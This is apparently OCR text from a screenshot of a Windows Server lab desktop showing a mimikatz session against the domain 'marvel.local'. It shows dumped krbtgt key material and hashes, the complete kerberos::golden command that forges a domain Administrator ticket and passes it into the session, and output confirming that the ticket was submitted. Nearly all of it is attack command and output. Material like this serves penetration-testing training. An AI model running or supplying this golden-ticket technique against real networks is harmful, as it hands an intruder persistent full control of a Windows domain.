 Recycle Bin
Downloads
File Home Share View
This PC > Downloads
Search Downloads
mimikatz 2.2.0 x64 (oe.eo)
Default Salt : MARVEL.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 59149f672e04693f54076b993982506aa878193f75d3e1879e9083a6da9e25ce
aes128_hmac (4096) : d4bf7deaba35fc180821bc89fdf385b6
des_cbc_md5 (4096) : 26b5da5eecb54cc1
* NTLM-Strong-NTOWF
Random Value : ff4b33c8d2856aaf6b9c030756ba64da
mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-301214212-3920777931-1277971883 /krbt
gt:11f843aafd22acfb29aef92f6e423994 /id:500 /ptt
User : Administrator
Domain : marvel.local (MARVEL)
SID : S-1-5-21-301214212-3920777931-1277971883
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 11f843aafd22acfb29aef92f6e423994 - rc4_hmac_nt
Lifetime : 12/11/2019 9:50:06 PM ; 12/8/2029 9:50:06 PM ; 12/8/2029 9:50:06 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session
mimikatz #
n 3, Col 1 100%
Windows Server 2019 Standard Evaluation
Windows License valid for 171 days
Build 17763.rs5_release.180914-1434
9:50 PM
12/11/2019